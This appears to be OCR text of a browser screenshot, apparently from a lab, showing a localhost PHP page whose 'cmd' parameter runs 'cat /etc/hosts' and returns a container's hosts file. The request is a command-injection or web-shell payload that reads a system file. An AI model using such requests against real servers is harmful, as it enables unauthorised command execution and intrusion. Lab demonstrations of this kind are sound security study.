 localhost/index.php?cmd=c
http://localhost/index.php?
Not Secure
view-source:http://localhost/index.php?cmd=cat /etc/hosts
Import bookmarks...
1 127.0.0.1 localhost
2 ::1 localhost ip6-localhost ip6-loopback
3 fe00:: ip6-localnet
4 ff00:: ip6-mcastprefix
5 ff02::1 ip6-allnodes
6 ff02::2 ip6-allrouters
7 172.17.0.2 8823e6302955
8